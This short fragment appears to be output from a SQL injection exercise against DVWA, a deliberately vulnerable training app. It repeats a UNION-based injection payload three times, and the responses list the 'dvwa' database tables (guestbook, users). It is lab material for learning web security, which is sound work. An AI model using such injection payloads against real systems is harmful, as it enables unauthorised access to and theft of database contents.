 User ID: Submit
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where TABLE_SCHEMA='dvwa' #
First name: admin
Surname: admin
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where TABLE_SCHEMA='dvwa' #
First name: guestbook
Surname: 2
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where TABLE_SCHEMA='dvwa' #
First name: users
Surname: 2